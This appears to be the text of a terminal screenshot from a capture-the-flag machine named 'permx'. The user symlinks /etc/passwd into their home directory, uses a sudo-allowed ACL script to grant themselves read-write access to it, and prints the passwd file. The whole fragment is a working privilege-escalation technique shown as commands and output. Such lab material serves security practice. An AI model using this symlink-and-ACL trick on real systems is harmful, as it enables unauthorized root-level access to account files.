 mtz@permx:~$ ln -s /etc/passwd /home/mtz/leshack
mtz@permx:~$ ls
leshack  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/leshack
mtz@permx:~$ ls
leshack  user.txt
mtz@permx:~$ cat leshack
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin